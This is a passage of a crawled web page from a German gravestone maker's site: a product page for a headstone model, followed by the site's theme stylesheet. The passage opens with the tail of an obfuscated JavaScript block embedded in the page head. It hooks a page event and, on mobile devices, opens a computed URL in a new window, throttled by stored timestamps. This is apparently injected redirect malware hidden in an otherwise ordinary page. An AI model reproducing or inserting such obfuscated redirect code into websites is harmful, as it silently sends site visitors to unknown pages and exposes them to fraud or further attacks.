Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="gravestone-template-default single single-gravestone postid-1500">

<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
        <div id="header-inner" class="clearfix">
            <div id="logo" class="clearfix">
                
	<a href="https://info-grabmale.de/" title="Helmer &#8211; Grabmale" rel="home">
			<img src="/wp-content/uploads/2015/07/logo.png">
	</a>

            </div>
            <nav id="mainnav" class="clearfix" role="navigation">
                <ul id="mainnav-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://info-grabmale.de/">Startseite</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://info-grabmale.de/grabmale/">Grabmale</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://info-grabmale.de/grabmale/hochformate/">Einzelsteine</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://info-grabmale.de/grabmale/querformate/">Doppelsteine</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://info-grabmale.de/grabmale/urnengrabanlagen/">Urnengrabanlagen</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a href="https://info-grabmale.de/grabmale/aktionsangebote/">Aktionsangebote</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://info-grabmale.de/grabmale/aktionsangebote-seite/">Aktionsangebote Einzelgrab</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://info-grabmale.de/grabmale/aktionsangebote-doppelgrab/">Aktionsangebote Doppelgrab</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://info-grabmale.de/grabmale/aktionsangebote-liegesteine/">Aktionsangebote Liegesteine</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://info-grabmale.de/grabmale/aktionsangebote-urnen/">Aktionsangebote Urnen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://info-grabmale.de/auftragsarbeiten/">Auftragsarbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://info-grabmale.de/auftragsarbeiten/anfertigung/">Anfertigung</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://info-grabmale.de/auftragsarbeiten/breitformate/">Doppelgrabanlagen</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://info-grabmale.de/auftragsarbeiten/hochformate/">Einzelgräber</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://info-grabmale.de/auftragsarbeiten/grabplatten/">Grabplatten</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://info-grabmale.de/auftragsarbeiten/urnengrabanlagen/">Urnengrabanlagen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://info-grabmale.de/schriftmuster/">Beschriftung</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://info-grabmale.de/schriftmuster/schrift/">Aufgesetzte Inschriften</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://info-grabmale.de/schriftmuster/vertiefte-schriften/">Vertiefte Inschriften</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://info-grabmale.de/wissenswertes/">Grabschmuck</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://info-grabmale.de/ornamentegrabschmuck/">Ornamente &#038; Grabschmuck</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://info-grabmale.de/vasen-laternen/">Vasen &#038; Laternen</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://info-grabmale.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://info-grabmale.de/kontakt/fragenantworten/">Fragen&#038;Antworten</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </header>
    			<div id="custom-header" style="background-image: url(/wp-content/uploads/2015/07/cropped-emotion3.jpg)">
			</div>


ssssss
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-1500" class="post-1500 gravestone type-gravestone status-publish hentry gravestone_categories-aktionsangebote_einzelgrab">
	
				
		<h2 class="post-title entry-title">Grabstein Labrador 3032</h2>
		
		<div class="postmeta">		
			<span class="meta-date">
			<a href="https://info-grabmale.de/gravestone/grabstein-labrador-3032/" title="8:06" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-19T08:06:17+01:00">19. Januar 2024</time></a>			</span>
					
				
		
			<span class="meta-author author vcard">
			<a class="fn" href="https://info-grabmale.de/author/roman/" title="Alle Beiträge von roman linnenberg anzeigen" rel="author">roman linnenberg</a>			</span>
		
		</div>

		<div class="entry clearfix">
						<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://info-grabmale.de/gravestone/grabstein-labrador-3032/"
    dc:identifier="https://info-grabmale.de/gravestone/grabstein-labrador-3032/"
    dc:title="Grabstein Labrador 3032"
    trackback:ping="https://info-grabmale.de/gravestone/grabstein-labrador-3032/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
				
			<div class="postinfo clearfix">
			
						
				<span class="meta-category">
									</span>
		
						
			</div>
			
		
	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-11" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Unsere Öffnungszeiten:</span></h3>			<div class="textwidget"><p>Montag &#8211; Freitag<br />
09.00 &#8211; 12.00 Uhr<br />
14.30 &#8211; 17.00 Uhr</p>
<p>Termine &amp; Hausbesuche<br />
jederzeit nach Vereinbarung.</p>
</div>
		</aside><aside id="text-13" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Adresse</span></h3>			<div class="textwidget"><p>Helmer Naturstein GmbH<br />
Arholzener Straße 3<br />
37627 Stadtoldendorf<br />
Tel.: 05532 - 1254<br />
WA: 0172 - 6963112<br />
E-Mail: <a href="mailto:grabmale@helmer-naturstein.de" style="color: #5e5c5c;">grabmale@helmer-naturstein.de</a><br />
<br />
<a href="https://www.facebook.com/HELMERNatursteinGmbH" target="_new" rel="noopener"><img src="http://info-grabmale.de/wp-content/uploads/2016/04/fb.jpg" width="150" height="42"></a></p>
</div>
		</aside>
	</section>	</div>
	
<div id="contact-form-hidden" style="display: none">
    <div class="wpcf7 no-js" id="wpcf7-f282-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gravestone/grabstein-labrador-3032/#wpcf7-f282-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="282" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f282-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap shortlist" data-name="shortlist"><input type="hidden" name="shortlist" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="keine Grabsteine auf der Merkliste" autocomplete="off" /></span>
<p>Ihr Name (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Ihre Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div id="footer-wrap">
    <footer id="footer" class="container clearfix" role="contentinfo">
        <div class="bar inner">
            <div class="col">			<div class="textwidget"><img src="http://info-grabmale.de/wp-content/uploads/2015/07/logo_footer.png" style="max-height: 69px;"></div>
		</div><div class="col">			<div class="textwidget">Helmer Naturstein GmbH<br>
Arholzener Straße 3<br>
D-37627 Stadtoldendorf</div>
		</div><div class="col">			<div class="textwidget">Tel.: +49(0)5532 1254<br>
E-Mail: grabmale@helmer-naturstein.de<br></div>
		</div><div class="col">			<div class="textwidget">
</div>
		</div><div class="col"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://info-grabmale.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://info-grabmale.de/datenschutz/">DATENSCHUTZBESTIMMUNGEN</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://info-grabmale.de/agb/">ALLGEMEINE GESCHÄFTSBEDINGUNGEN (AGB)</a></li>
</ul></div></div>        </div>
        <div class="shortlist-container">
            <div class="inner">
                <div class="shortlist-inner">
                    <a data-shortlist-action="toggle" href="#">Merkliste <span class="counter"></span></a>

                    <div id="shortlist" class="clearfix"></div>
                </div>
            </div>
        </div>
    </footer>

</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/info-grabmale.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='shortlist-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/info-grabmale.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1' id='shortlist-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9
body_size: 61015
content:
#wrapper_Old {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

/*======================================
Theme Name: Linnenberg
Description: Courage is a great way to start your personal blog or magazine website today. The theme is very easy to use and looks awesome on every device. It includes a beautiful featured post slideshow and a clean and flexible Magazine Homepage template. Hope you enjoy it!
Version: 5.0
Author: V8 Marketing
Author URI: http://http://v8-marketing.de
Tags: two-columns, light, blue, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, fluid-layout, responsive-layout, one-column, left-sidebar, right-sidebar, three-columns, black, red, silver, white, green, gray
Text Domain: courage
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
======================================*/

/* CSS Reset | http://meyerweb.com/eric/tools/css/reset/ | v2.0
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* General Styles
-------------------------------------------------------------- */
html {
    font-size: 100.01%;
}

body {
    font-family: 'Roboto', Arial;
    font-size: 0.95em;
    border: 0;
    color: #454446;
    background-color: #ffffff;
}

/* Links */
a, a:link, a:visited {
    color: #999999;
    text-decoration: none;
}

a:hover, a:active {
    text-decoration: underline;
}

/* Form Elements */
input, textarea {
    padding: 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #454446;
    font-family: 'Roboto', Arial;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"] {
    padding: 0.5em 0.8em;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"]:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    cursor: pointer;
}

/* Clearing Floats */
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1; /* For IE 6/7 only */
}

/* Make Form Elements responsive */
input, textarea, select {
    max-width: 100%;
}

/* Basic Structure
-------------------------------------------------------------- */
#wrapper {
    width: 100%;
}

.inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto 0;
}

#header {
    width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 6em;
    z-index: 100;
}

#header.affix {
    position: fixed;
    top: 0;
    z-index: 100;
    background-color: rgb(255,255,255);
    border-bottom: 1px solid rgb(211,211,211);
}

.owl-wrapper-outer {
    max-height: 680px;
}

.owl-carousel-item-imgoverlay {
    top: 50%;
    bottom: auto !important;
    opacity: 1 !important;
    background-color: transparent !important;
    text-shadow: 2px 2px #454446 !important;
}

.owl-carousel-item-imgtitle {
    font-size: 30px !important;
    font-family: 'IM Fell French Canon', serif;
}

#header-inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto;
    background-color: #ffffff;
}

#wrap {
    clear: both;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #ffffff;
}

#content-wrap {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

#content {
    float: left;
    width: 70%;
    padding-right: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 6em;
}

#sidebar {
    float: right;
    width: 30%;
}

/* Header
-------------------------------------------------------------- */
#logo {
    float: left;
    padding: 0.5em;
    max-width: 100%;
    box-sizing: border-box;
    height: 6em;
}

#logo img {
    height: 100%;
}

#logo .site-title {
    float: left;
    font-size: 2.7em;
    color: #2277bb;
    font-family: 'Roboto', Arial;
}

#logo a:hover {
    text-decoration: none;
}

#logo a:hover .site-title {
    color: #454446;
    text-decoration: none;
}

#logo .site-description {
    float: right;
    margin: 0.6em 0 0 2em;
    line-height: 1.4em;
    font-size: 1.2em;
    color: #444;
}

/* Custom Header Image */
#custom-header {
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

/* Navigation Menu
-------------------------------------------------------------- */
#mainnav-icon, #mainnav-toggle {
    display: none;
}

#mainnav {
    background: white;
    float: right;
}

#mainnav-menu {
    list-style-type: none;
    list-style-position: outside;
    position: relative;
    padding: 0 0.4em;
    margin-top: 3em;

}

#mainnav-menu li {
    float: left;
    position: relative;
}

#mainnav-menu a {
    display: block;
    padding: 1em 1.4em;
    text-decoration: none;
    font-size: 1.0em;
    font-weight: 100 !important;
    font-family: 'Roboto', Arial;
    text-transform: uppercase;
}

#mainnav-menu a:link, #mainnav-menu a:visited {
    color: #454446;
    text-decoration: none;
}

#mainnav-menu a:hover {
    background: white;
    text-decoration: underline;
}

#mainnav-menu ul {
    position: absolute;
    display: none;
    z-index: 99;
}

#mainnav-menu ul li {
    margin: 0;
    border: none;
}

#mainnav-menu ul a {
    width: 250px;
    width: 16rem;
    padding: 1em;
    float: left;
    background: white;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#mainnav-menu ul a:link, #mainnav-menu ul a:visited {
    color: #454446;
    font-size: 0.95em;
    text-decoration: none;
}

#mainnav-menu ul a:hover {
    background: white;
}

#mainnav-menu li ul ul {
    margin-left: 250px;
    margin-left: 16rem;
}

#mainnav-menu li ul ul a {
    margin-top: 0;
    border-left: 1px solid red;
}

#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul {
    display: none;
}

#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul {
    display: block;
}

#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a {
    text-decoration: none;
}

#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a {
    text-decoration: none;
}

/* Widget Styling
-------------------------------------------------------------- */
.widget {
    margin-bottom: 1.5em;
    color: #454446;
    background: #fff;
}

.widgettitle {
    font-family: 'Roboto', Arial;
    font-weight: normal;
    color: #454446;
    margin-bottom: 1em;
}

.widgettitle span {
    font-size: 1.3em;
}

.widget .textwidget {
    line-height: 1.5em;
}

.widget .textwidget p {
    margin-bottom: 1em;
}

.widget ul {
    line-height: 1.5em;
    margin: 0 0.5em;
    list-style: circle inside;
}

.widget ul .children {
    padding: 0;
    margin: 0.5em 0 0.5em 1em;
}

.widget a:link, .widget a:visited {
    text-decoration: none;
    color: #2277bb;
}

.widget a:hover, .widget a:active {
    text-decoration: underline;
}

.widget img {
    max-width: 100%;
    height: auto;
}

.widgettitle a:link, .widgettitle a:visited {
    color: #454446;
}

/* Custom Widgets
-------------------------------------------------------------- */

/* Theme Search Widget */
.search-form {
    display: block;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form .search-field {
    display: inline-block;
    margin: 0;
    width: 100%;
    padding: 0.7em 45px 0.7em 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: transparent;
    padding: 0.8em 0.7em 0 0;
    cursor: pointer;
}

.search-form .search-submit .genericon-search {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: text-bottom;
    color: #777;
    content: '\f400';
}

.search-form .search-submit:hover .genericon-search {
    color: #333;
}

/* Theme Calendar Widget */
#wp-calendar {
    margin: 0;
    width: 100%;
    color: #444;
    line-height: 1.6em;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar caption {
    padding: 0.4em 0;
    margin: 0 -0.4em 0.8em;
    text-align: center;
    text-transform: uppercase;
    font-size: 0.9em;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

#wp-calendar th {
    font-weight: bold;
    font-size: 0.85em;
    padding-bottom: 0.6em;
}

#wp-calendar tbody td {
    color: #888;
}

#wp-calendar tbody td a {
    font-weight: bold;
}

#wp-calendar tbody #today {
    font-weight: bold;
    color: #333;
}

#wp-calendar tfoot tr td {
    padding-top: 0.8em;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    padding-right: 0.4em;
    text-align: right;
}

/* Posts and Pages
-------------------------------------------------------------- */
.type-post, .type-page, .type-attachment {
    margin: 0 0 1.5em 0;
}

.page-title, .post-title {
    margin-bottom: 0.5em;
    font-family: 'Roboto', Arial, sans-serif;
    color: #2277bb;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.page-title {
    font-size: 1.8em;
    color: #454446;
}

.post-title {
    font-size: 1.4em;
}

.post-title a:link, .post-title a:visited {
    color: #2277bb;
    text-decoration: none;
}

.post-title a:hover, .post-title a:active {
    color: #454446;
}

.sticky {
}

/* Page Links | wp_link_pages() */
.page-links {
    margin: 0;
    word-spacing: 1em;
    font-weight: bold;
}

/* Postmeta */
.postmeta, .postinfo {
    color: #222;
    margin: 0.3em 0 0;
    padding: 0;
    line-height: 1.5em;
    font-size: 0.95em;
}

.postinfo {
    clear: both;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.5em 0.8em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.postmeta span, .postinfo span {
    margin-right: 0.5em;
}

.postmeta a:link, .postmeta a:visited {
    color: #444;
    text-decoration: underline;
}

.postmeta a:hover, .postmeta a:active {
    text-decoration: none;
}

/* Postmeta Icons */
.postmeta span:before, .postinfo span:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'Genericons';
    vertical-align: middle;
    color: #454446;
}

.postmeta .meta-date:before {
    content: '\f307';
}

.postmeta .meta-author:before {
    content: '\f304';
}

.postmeta .meta-comments:before {
    content: '\f300';
}

.postinfo .meta-category:before {
    content: '\f301';
}

.postinfo .meta-tags:before {
    content: '\f302';
}

/* Read more Link */
.more-link {
    display: inline-block;
    font-weight: bold;
    margin: 0.5em 0;
    padding: 0.5em 1.2em;
    text-decoration: none;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.more-link:link, .more-link:visited {
    color: #454446;
}

.more-link:hover, .more-link:active {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.content-full .entry .more-link {
    margin: 1em 0 0.5em;
}

/* Archives and Search Heading */
.archive-title {
    font-family: 'Roboto', Arial;
    font-size: 1.2em;
    color: #454446;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.6em 1em;
    margin-bottom: 1em;
    line-height: 1.4em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.archive-title span {
    color: #555;
}

/* Theme Pagination */
.post-pagination {
    margin-bottom: 1.5em;
    font-weight: bold;
    color: #222;
}

.post-pagination a {
    padding: 0.5em 0.8em;
    margin-right: 0.2em;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #222;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.post-pagination a:link, .post-pagination a:visited {
    color: #454446;
}

.post-pagination a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.post-pagination .current {
    padding: 0.4em 0.8em;
    margin-right: 0.3em;
    background: #2277bb;
    color: #fff;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

/* Text Elements
-------------------------------------------------------------- */
.entry {
    line-height: 1.6em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry p, .comment p {
    margin: 0.75em 0;
}

.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6 {
    color: #222;
    font-weight: bold;
    line-height: 1.0em;
    margin: 1.2em 0 0.3em;
}

.entry h1, .comment h1 {
    font-size: 3.0em;
}

.entry h2, .comment h2 {
    font-size: 2.25em;
}

.entry h3, .comment h3 {
    font-size: 1.5em;
}

.entry h4, .comment h4 {
    font-size: 1.25em;
}

.entry h5, .comment h5 {
    font-size: 1.125em;
    margin: 1.3em 0 0;
}

.entry h6, .comment h6 {
    font-size: 1.0em;
    margin: 1.3em 0 0;
}

.entry ul, .comment ul {
    list-style: square inside;
    margin: 0 0 1.5em 2em;
}

.entry ol, .comment ol {
    list-style: decimal inside;
    margin: 0 0 1.5em 2em;
}

.entry ol ol, .comment ol ol {
    list-style: upper-alpha inside;
}

.entry ol ol ol, .comment ol ol ol {
    list-style: lower-roman inside;
}

.entry ol ol ol ol, .comment ol ol ol ol {
    list-style: lower-alpha inside;
}

.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
    margin-bottom: 0.2em;
}

dl {
    margin: 1em 0;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 1.5em;
}

strong {
    font-weight: bold;
}

cite,
em,
i {
    font-style: italic;
}

big, .big_tag {
    font-size: 1.3em;
}

ins {
    padding: 1px 2px;
    background: #ffa;
    text-decoration: none;
}

code, pre {
    padding: 3px 8px;
    margin: 0 1px;
    background: #eeeeee;
    color: #222;
    font-size: 0.9em;
    font-family: Monospace, "Courier New", Courier;
    overflow: auto;
    line-height: 1.0em;
}

del, strike, s {
    text-decoration: line-through;
}

pre {
    font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
    font-size: 0.7em;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sup,
sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.8em;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

